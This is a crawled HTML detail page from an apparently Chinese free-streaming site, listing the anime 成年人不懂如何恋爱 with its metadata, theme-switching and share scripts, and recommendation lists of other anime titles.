

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.hcjxtj.com/v/93675.html
body_size: 17272
content:
<!DOCTYPE html><html><head><title>成年人不懂如何恋爱_完结/未删减/完整版/大结局_日本动漫全集_免费高清动漫在线观看 - 天堂影视</title><meta name="keywords" content="成年人不懂如何恋爱,成年人不懂如何恋爱在线观看,成年人不懂如何恋爱全集,动漫" /><meta name="description" content="天堂影视日本动漫《成年人不懂如何恋爱》于2020年上映首播，由著名演员伊東健人等主演，天堂电影网提供高清日本动漫成年人不懂如何恋爱全集未删减完整版免费在线观看，大结局剧情已揭晓。" /><meta http-equiv="Content-Type" content="text/html; charset=utf-8" /><meta http-equiv="X-UA-Compatible" content="IE=EmulateIE10" /><meta name="renderer" content="webkit|ie-comp|ie-stand"><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0"><link rel="apple-touch-icon-precomposed" sizes="180x180" href="/template/conch/asset/img/ios_fav.png"><link rel="shortcut icon" href="/template/conch/asset/img/favicon.png" type="image/x-icon"/><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/mxstyle.css"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/hlstyle.css"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/default.css" name="skin"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/white.css" name="color"><script type="text/javascript" src="/template/conch/asset/js/jquery.min.js"></script><script type="text/javascript" src="/template/conch/asset/js/jquery.cookie.js"></script><script type="text/javascript" src="/template/conch/asset/js/hlhtml.js?v=2020"></script><script>var maccms={"path":"","mid":"1","url":"www.hcjxtj.com","wapurl":"www.hcjxtj.com","mob_status":"2"};</script><style type="text/css">.balist_thumb,.vodlist_thumb,.topiclist_thumb,.artlist_thumb,.artbanner_thumb,.art_relates .artlr_pic,.play_vlist_thumb,.zbo .play_vlist_thumb.zboad,.actor_pic,.ranklist_thumb{background-image:url("/static/images/loading.gif");background-repeat: no-repeat;}</style><style type="text/css">.bgi_box{display: none!important;}</style><script type="text/javascript">$(function() { var cookie_style=$.cookie("mystyle");if(cookie_style==null){if(white==black){$("#black").addClass("hide");$("#white").removeClass("hide")}else{console.log(white);console.log(black);$("#white").addClass("hide");$("#black").removeClass("hide")}}else{$("[id='"+cookie_style+"'].mycolor").addClass("hide");$("[id!='"+cookie_style+"'].mycolor").removeClass("hide")}if(cookie_style){switchSkin(cookie_style)}if(cookie_style==null){}else{$("link[name='color']").attr("href","/template/conch/asset/css/"+cookie_style+".css?v=4.0")}var $li=$(".mycolor");$li.click(function(){switchSkin(this.id)});function switchSkin(skinName){$("#"+skinName).addClass("hide").siblings().removeClass("hide");$("link[name='color']").attr("href","/template/conch/asset/css/"+skinName+".css?v=4.0");$.cookie("mystyle",skinName,{path:'/',expires:10})}var cookie_themes=$.cookie("mythemes");if(cookie_themes==null){if(0==green){$("#themes li#green").addClass("cur")}else if(0==blue){$("#themes li#blue").addClass("cur")}else if(0==pink){$("#themes li#pink").addClass("cur")}else if(0==red){$("#themes li#red").addClass("cur")}else if(0==gold){$("#themes li#gold").addClass("cur")}else{$("#themes li#default").addClass("cur")}}else{$("#themes li[id='"+cookie_themes+"']").addClass("cur")}if(cookie_themes){switchSkin1(cookie_themes)}if(cookie_themes==null){}else{$("link[name='skin']").attr("href","/template/conch/asset/css/"+cookie_themes+".css?v=4.0")}var $li=$("#themes li");$li.click(function(){switchSkin1(this.id)});function switchSkin1(skinName){$("#"+skinName).addClass("cur").siblings().removeClass("cur");$("link[name='skin']").attr("href","/template/conch/asset/css/"+skinName+".css?v=4.0");$.cookie("mythemes",skinName,{path:'/',expires:10})}var changeindex=1;var clickindex=1;$(".v_change").click(function(index){var changeindex=$('.v_change').index(this);$(".cbox_list").each(function(index,element){var cboxindex=$(".cbox_list").index(this);if(cboxindex==changeindex){if(clickindex<3){$(this).find(".cbox"+(clickindex)).addClass("hide").removeClass("show").addClass('hide');$(this).find(".cbox"+(clickindex+1)).removeClass("hide").addClass('show');$(this).find(".cbox"+(clickindex+2)).removeClass("show").addClass('hide');clickindex++}else{$(this).find(".cbox"+clickindex).removeClass("show").addClass('hide');$(this).find(".cbox"+1).removeClass("hide").addClass('show');clickindex=1}}})});})</script><script type="text/javascript" src="/static/js/web.js"></script></head><body class="bstem"><script type="text/javascript" src="/js/look.js"></script><div id="dhgb" class="head_box"><div class="header"><div class="head_a"><div class="head_logo"><a class="logo logo_b" style="background-image: url(/upload/site/20220718-1/4d08ccdcde39b25c55c80f54077c7536.png);" href="/">天堂影视</a><a class="logo logo_w" style="background-image: url(/upload/site/20220718-1/4d08ccdcde39b25c55c80f54077c7536.png);" href="/">天堂电影网</a></div><div class="head_menu_a hidden_xs hidden_mi"><ul class="top_nav clearfix"><li><a href="/">首页</a></li><li><a href="/sort/161.html">电影</a></li><li><a href="/sort/162.html">电视剧</a></li><li class="active"><a href="/sort/164.html">动漫</a></li><li><a href="/sort/163.html">综艺</a></li></ul></div><div class="head_user"><ul><li class="top_ico"><a href="javascript:;" class="history" title="观看历史" rel="nofollow"><i class="iconfont">&#xe624;</i></a></li><li class="top_ico"><a href="/gbook.html" title="留言" rel="nofollow"><i class="iconfont">&#xe632;</i></a></li><li class="top_ico"><a href="/map.html" title="最新"><i class="iconfont">&#xe652;</i></a></li><li class="top_ico"><a href="/top.html" title="排行"><i class="iconfont">&#xe618;</i></a></li></ul></div></div></div><div class="header"><div class="head_b"><a class="bk_btn fl" href="javascript:MAC.GoBack()" title="返回" rel="nofollow"><i class="iconfont">&#xe625;</i></a><span class="hd_tit fl">成年人不懂如何恋爱 - </span><a class="se_btn fr open-share" href="javascript:void(0)" title="分享" rel="nofollow"><i class="iconfont">&#xe615;</i></a><a class="se_btn pl_btn fr" href="#pinglun" title="评论" rel="nofollow"><i class="iconfont">&#xe632;</i></a><div class="head_menu_b"><a class="menu" href="javascript:void(0)" title="全部分类" rel="nofollow"><i class="iconfont menu_ico">&#xe640;</i><span class="hidden_xs">&nbsp;全部分类</span></a><div class="all_menu"><div class="all_menu_inner"><div class="menu_top hidden_mb"><a class="close_menu" href="javascript:void(0)" rel="nofollow"><i class="iconfont"></i></a>全部分类</div><div class="all_menu_box"><ul class="nav_list clearfix"><li><a class="mob_btn mob_btn7" href="/" title="首页" rel="nofollow"><i class="iconfont"></i><span>首页</span></a></li><li><a class="mob_btn mob_btn1" href="/sort/161.html" title="电影" rel="nofollow"><i class="iconfont">&#xe64a;</i><span>电影</span></a></li><li><a class="mob_btn mob_btn2" href="/sort/162.html" title="电视剧" rel="nofollow"><i class="iconfont">&#xe649;</i><span>电视剧</span></a></li><li class="active"><a class="mob_btn mob_btn3" href="/sort/164.html" title="动漫" rel="nofollow"><i class="iconfont">&#xe630;</i><span>动漫</span></a></li><li><a class="mob_btn mob_btn4" href="/sort/163.html" title="综艺" rel="nofollow"><i class="iconfont">&#xe64b;</i><span>综艺</span></a></li><li><a class="mob_btn mob_btn1" href="/gbook.html" title="留言" rel="nofollow"><i class="iconfont"></i><span>留言</span></a></li><li><a class="mob_btn mob_btn3" href="/map.html" title="最新" rel="nofollow"><i class="iconfont"></i><span>最新</span></a></li><li><a class="mob_btn mob_btn4" href="/top.html" title="排行" rel="nofollow"><i class="iconfont"></i><span>排行</span></a></li><div class="gggg1"></div></ul></div></div></div></div><div class="head_search"><form id="search" name="search" method="get" action="/search.html" onsubmit="return qrsearch();"><i class="iconfont">&#xe633;</i><input id="txt" type="text" name="wd" class="mac_wd form_control" value="" placeholder="天堂影视精彩不断"><button class="submit" id="searchbutton" type="submit" name="submit">搜索</button></form><script src="/show/search.js"></script></div><div class="head_hot_search hidden_xs"><ul class="pops_list"><li><span class="hot_search_tit"><i class="iconfont">&#xe631;</i>&nbsp;热门搜索</span></li><li><a href="/search/wd/%E4%BD%A0%E5%A5%BD%E9%99%8C%E7%94%9F%E4%BA%BA.html" rel="nofollow"><span class="hot_name">你好陌生人</span></a></li><li><a href="/search/wd/%E5%8F%AA%E6%9C%89%E4%BD%A0.html" rel="nofollow"><span class="hot_name">只有你</span></a></li><li><a href="/search/wd/%E6%88%91%E8%84%91%E4%B8%AD%E7%9A%84%E6%A9%A1%E7%9A%AE%E6%93%A6.html" rel="nofollow"><span class="hot_name">我脑中的橡皮擦</span></a></li><li><a href="/search/wd/%E9%97%BB%E9%A6%99%E8%AF%86%E5%A5%B3%E4%BA%BA.html" rel="nofollow"><span class="hot_name">闻香识女人</span></a></li><li><a href="/search/wd/%E7%BA%BD%E4%BC%A6%E5%A0%A1%E7%9A%84%E5%AE%A1%E5%88%A4.html" rel="nofollow"><span class="hot_name">纽伦堡的审判</span></a></li></ul></div></div></div></div><div class="hot_banner"><div class="bgi_box"><span class="bgi" style="background-image:url(https://pic.monidai.com/img/aa305cdc6b37d9f2b06fd74e965b3504.jpg"></span><span class="bgfd"></span></div><div class="detail_list_box"><div class="detail_list"><div class="content_box clearfix"><div class="content_thumb fl"><a class="vodlist_thumb lazyload" href="/p/93675-2-1.html" data-original="https://pic.monidai.com/img/aa305cdc6b37d9f2b06fd74e965b3504.jpg" rel="nofollow"><span class="play hidden_xs"></span><span class="xszxj text_right">完结/全集</span><span class="pic_vod text_right"><img src="https://www.hcjxtj.com/img.php?url=https://pic.monidai.com/img/aa305cdc6b37d9f2b06fd74e965b3504.jpg" alt="成年人不懂如何恋爱(全集)" class="vodname" rel="nofollow"></span></a></div><div class="content_detail content_top fl"><div class="pannel_head clearfix"><span class="text_muted pull_right hidden_xs">&nbsp;&nbsp;&nbsp;&nbsp;<a href="javascript:void(0);" style="cursor:hand" onclick="MAC.Fav(location.href,document.name);" rel="nofollow">保存到浏览器</a></span><span class="text_muted pull_right hidden_mb author"><a href="javascript:;" class="open-share" rel="nofollow"><i class="iconfont shaixuan_i">&#xe615;</i>&nbsp;分享</a></span><h1 class="title">成年人不懂如何恋爱(全集)</h1></div><div id="detail_rating" class="fn-clear"><span style="display: block!important;height: 0.5rem;line-height: 0.55rem;padding-right:0.1rem;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;color:#fff;opacity: .7;">别名：chengnianrenbudongruhelianai</span></div></div><div class="content_detail content_min fl"><ul><li class="data"><span class="text_muted hidden_xs">地区：</span>日本<span class="split_line"></span><span class="text_muted hidden_xs">类型：</span>日本动漫<span class="split_line"></span><span class="text_muted hidden_xs">上映时间：</span>2020<span class="split_line"></span><span class="text_muted hidden_xs">豆瓣评分：</span>1.0</li><li class="data"><span>语言：</span>日语<span class="split_line"></span><span>状态：</span><span class="data_style">完结</span> - 免费在线观看</li><li class="data"><span>导演：</span>古川博之</li><li class="data"><span>主演：</span>伊東健人</li><li class="data"><span>更新时间：</span><em>2023-05-01</em></li></ul></div><div class="content_detail content_min content_btn fl"><div class="playbtn o_play"><a class="btn btn_primary" href="/p/93675-2-1.html" rel="nofollow"><i class="iconfont">&#xe659;</i>&nbsp;在线观看</a></div><div class="playbtn o_like" style="margin-right: 0;"><a class="btn btn_like digg_link" href="javascript:;" rel="nofollow" id="playbtn_cpa"><i class="iconfont">&#xe659;</i>&nbsp;极速观看</a></div><script src="/show/js/txt.js" type="text/javascript"></script><div class="playbtn o_share hidden_xs"><a class="btn btn_share" href="javascript:;" rel="nofollow"><i class="iconfont">&#xe615;</i>&nbsp;分享</a><div class="dropdown"><div class="bds_share_title">分享到</div><div class="bdsharebuttonbox" data-tag="share_1"><a class="bds_weixin" data-cmd="weixin" rel="nofollow"></a><a class="bds_sqq" data-cmd="sqq" rel="nofollow"></a><a class="bds_tsina" data-cmd="tsina" rel="nofollow"></a><a class="bds_qzone" data-cmd="qzone" rel="nofollow"></a><a class="bds_more" data-cmd="more" rel="nofollow"></a></div><input class="share-none" value="2012457684" id="app_key"><span class="share_tips">复制下方链接，去粘贴给好友吧：</span><span id="short2" class="share_link shorturl">《成年人不懂如何恋爱》https://www.hcjxtj.com/v/93675.html</span><span id="btn" class="copy_btn" data-clipboard-action="copy" data-clipboard-target="#short2">复制链接</span><script>window._bd_share_config = {common : {bdText : '成年人不懂如何恋爱',bdPic : 'https://pic.monidai.com/img/aa305cdc6b37d9f2b06fd74e965b3504.jpg'},share : [{"bdSize" : 32}]}with(document)0[(getElementsByTagName('head')[0]||body).appendChild(createElement('script')).src='/template/conch/static/api/js/share.js'];</script></div></div></div></div></div></div></div><div class="container"><script type="text/javascript" src="/show/js/go.js"></script><div class="left_row fl"><div class="pannel clearfix"><div class="tabs"><input type="radio" id="tab1" name="tab-control" checked><input type="radio" id="tab2" name="tab-control"><ul class="title_nav"><li class="tab-det" title="剧情介绍"><label for="tab1" role="button"><span>剧情介绍</span></label></li><li class="tab-det" title="我要评分"><label for="tab2" role="button"><span>我要评分</span></label></li></ul><div class="content"><section><h2>剧情介绍</h2><div class="content_desc context clearfix"><span>天堂影视日本动漫《成年人不懂如何恋爱》是一部由古川博之导演执导，伊東健人等演员精彩演绎的日本动漫，大结局剧情已揭晓（完结），手机免费观看高清未删减完整版动漫全集就上天堂电影网，更多相关信息可移步至豆瓣动漫、电视猫或剧情网等平台了解。<br><br><br><br></span><a href="javascript:void(0);" class="show_btn" onclick="showdiv(this);" rel="nofollow"><i class="line_bg"></i><i class="iconfont">&#xe63a;</i><em class="hidden_xs">&nbsp;展开全部</em></a></div><div class="content_desc full_text clearfix" style="display:none;"><span>暂无</span><p class="desc_tips hidden_xs">全部来源：【爱奇艺】【星辰电影网】【迅雷下载】【百度网盘】【星辰影院】【天堂影院】【优酷视频】<br/><br/></p><a href="javascript:void(0);" class="hidden_btn" onclick="hidediv(this);" rel="nofollow"><i class="iconfont">&#xe628;</i><em class="hidden_xs">&nbsp;收起全部</em></a></div></section><section><h2>我要评分</h2><div class="content_desc clearfix"><div id="rating" class="rating-list" data-mid="1" data-id="93675" data-score="1"><span class="label">给【<strong>成年人不懂如何恋爱</strong>】打分</span><ul class="rating rating-star"><li class="big-star one" title="很差" val="1">很差</li><li class="big-star two" title="较差" val="2">较差</li><li class="big-star three" title="还行" val="3">还行</li><li class="big-star four" title="推荐" val="4">推荐</li><li class="big-star five" title="力荐" val="5">力荐</li></ul><span id="ratewords" class="label-list"></span></div><script type="text/javascript" src="/template/conch/asset/js/parts/qireobj.js"></script><script type="text/javascript" src="/template/conch/asset/js/parts/gold.js"></script></div></section></div></div></div><div class="pannel clearfix"><div class="pannel_head clearfix"><h3 class="title">猜你喜欢</h3></div><ul class="vodlist vodlist_sh list_scroll clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/v/236034.html" title="约会大作战5" data-original="https://pic3.imgyzzy.com/upload/vod/2024-04-10/202404101712763833.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">全12集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/236034.html" title="约会大作战5">约会大作战5</a></p><p class="vodlist_sub">有着人类少女的样貌，却不同于人类的存在――精灵。她们拥有强大的能力，从邻界现身时，因为会伴随名为『空间震』的灾难，她</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/v/145665.html" title="雷顿神秘侦探社～卡特莉的解谜事件簿～" data-original="https://bdzyimg1.com/upload/vod/20220513-2/9a761ec42a5ce2f9fc42ac9e872e9e00.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至50集已完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/145665.html" title="雷顿神秘侦探社～卡特莉的解谜事件簿～">雷顿神秘侦探社～卡特莉的解谜事件簿～</a></p><p class="vodlist_sub">“不论何种谜团都全部解明，这就是我雷顿侦探社的宗旨。”雷顿教授的女儿卡特莉艾尔·雷顿，和会说话的狗夏洛以及助手诺亚一</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/v/145921.html" title="今天开始做魔王" data-original="https://bdzyimg1.com/upload/vod/20220513-2/a230d2d30ff0bfb857d353cbb4c420a6.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至第39集已完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/145921.html" title="今天开始做魔王">今天开始做魔王</a></p><p class="vodlist_sub">涉谷有利（樱井孝宏 配音）是一名普通的高中生，一日偶然之中，他竟然被抽水马桶冲往了异世界“真魔国”，在真魔国中，黑衣</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/v/145925.html" title="解谜之音" data-original="https://bdzyimg1.com/upload/vod/20220513-2/216bfe53dde8f28e527f4e0f3e84c8b9.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至12集已完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/145925.html" title="解谜之音">解谜之音</a></p><p class="vodlist_sub">《解谜之音》是由福士直也原作并指导，天狗工房制作的原创电视动画。解谜之音：mac://jijidy./vod/322</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/v/149250.html" title="4个人各自有着自己的秘密" data-original="https://pic.monidai.com/img/202210152045534522457s.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">全11集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/149250.html" title="4个人各自有着自己的秘密">4个人各自有着自己的秘密</a></p><p class="vodlist_sub">立花、千代、关根、翼是同一所女校里的好友四人组。看似普通初二学生的她们，其实都隐藏着不可告人的秘密宇宙人逃亡忍者超能</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/v/173312.html" title="真进化之实" data-original="https://pic.monidai.com/img/202301111726262638114s.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至12集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/173312.html" title="真进化之实">真进化之实</a></p><p class="vodlist_sub">在充满俊男美女的偶像培育学园里，柊诚一却因又胖又丑还有强烈体臭而被霸凌，就连被自称是神的声音传送到异世界时，全班也没</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/v/212741.html" title="新刃牙：大擂台赛的传说" data-original="https://pic1.zykpic.com/upload/vod/2022-11-30/202211301669790940.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">全13集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/212741.html" title="新刃牙：大擂台赛的传说">新刃牙：大擂台赛的传说</a></p><p class="vodlist_sub">新刃牙：大擂台赛的传说</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/v/203525.html" title="星灵感应" data-original="https://pic.monidai.com/img/202310090944414488273s.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新第12集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/203525.html" title="星灵感应">星灵感应</a></p><p class="vodlist_sub">憧憬宇宙、不擅长表达的少女小之星海果，遇见了自称外星人、有心灵感应能力的少女明内幽。想去太空的海果和想回太空的小幽，</p></div></li></ul></div><div class="pannel clearfix"><div class="pannel_head clearfix"><h3 class="title">相关推荐</h3></div><ul class="vodlist vodlist_sh list_scroll clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/v/295917.html" title="葬送的芙莉莲第二季" data-original="https://pic3.yzzyimg.online/upload/vod/2026-01-16/202601161768576231.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至01集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/295917.html" title="葬送的芙莉莲第二季">葬送的芙莉莲第二季</a></p><p class="vodlist_sub">Frieren: Beyond Journey's End Season 2</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/v/295909.html" title="暗芝居第十六季" data-original="https://pic3.yzzyimg.online/upload/vod/2026-01-16/202601161768573454.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至01集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/295909.html" title="暗芝居第十六季">暗芝居第十六季</a></p><p class="vodlist_sub">本作将讲述与“结”有关的都市传说。</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/v/295233.html" title="地狱模式～喜欢速通游戏的玩家在废设定异世界无双～" data-original="https://pic3.yzzyimg.online/upload/vod/2026-01-10/202601101768004026.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至02集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/295233.html" title="地狱模式～喜欢速通游戏的玩家在废设定异世界无双～">地狱模式～喜欢速通游戏的玩家在废设定异世界无双～</a></p><p class="vodlist_sub">「招待您进入永无止境的游戏？」废游戏宅．山田健一偶然发现了一款没有标题的谜之网络游戏。在设定难易度时，他毫不犹豫地选</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/v/295232.html" title="高校奇面组" data-original="https://pic3.yzzyimg.online/upload/vod/2026-01-10/202601101768003970.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至02集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/295232.html" title="高校奇面组">高校奇面组</a></p><p class="vodlist_sub">一応中学的学生一堂零、冷越豪、出瀬潔、大间仁、物星大等五人，因在中学留级等原因，各自都拥有丰富个性且行为古怪的性格，</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/v/294193.html" title="奥美迦奥特曼国语" data-original="https://pic3.yzzyimg.online/upload/vod/2025-07-05/17516859441.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至28集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/294193.html" title="奥美迦奥特曼国语">奥美迦奥特曼国语</a></p><p class="vodlist_sub">故事设定在一个从未出现过奥特曼与怪兽的地球上。某天，一名外星人意外从宇宙坠落，他手持有着象征身份的红色宇宙回旋镖“奥</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/v/277232.html" title="炎炎消防队三之章" data-original="https://pic3.yzzyimg.online/upload/vod/2025-04-05/17438117591.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至14集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/277232.html" title="炎炎消防队三之章">炎炎消防队三之章</a></p><p class="vodlist_sub">TV动画《#炎炎消防队#》第三季 制作决定！</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/v/295891.html" title="卡片战斗先导者Divinez幻真星战篇" data-original="https://pic3.yzzyimg.online/upload/vod/2026-01-16/202601161768560645.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至01集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/295891.html" title="卡片战斗先导者Divinez幻真星战篇">卡片战斗先导者Divinez幻真星战篇</a></p><p class="vodlist_sub">卡片战斗先导者Divinez 幻真星战篇</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/v/288566.html" title="猫眼三姐妹2025" data-original="https://pic3.yzzyimg.online/upload/vod/2025-09-26/17588786791.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至10集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/288566.html" title="猫眼三姐妹2025">猫眼三姐妹2025</a></p><p class="vodlist_sub">该剧改编自北条司经典漫画。身手矫健的艺术品大盗三姊妹，为了搜集曾属于神秘失踪父亲的所有艺术品，铤而走险犯下窃案，隐藏</p></div></li><li class="vodlist_item num_9"><a class="vodlist_thumb lazyload" href="/v/295940.html" title="天地无用! GXP" data-original="https://pic3.yzzyimg.online/upload/vod/2026-01-17/202601171768624450.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">全26集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/295940.html" title="天地无用! GXP">天地无用! GXP</a></p><p class="vodlist_sub">山田西南是个从出生以来就深受不幸之星眷顾的少年,他所在之处不仅是他会倒霉,连其他人也会跟着一起倒霉。有一天,在经过学</p></div></li><li 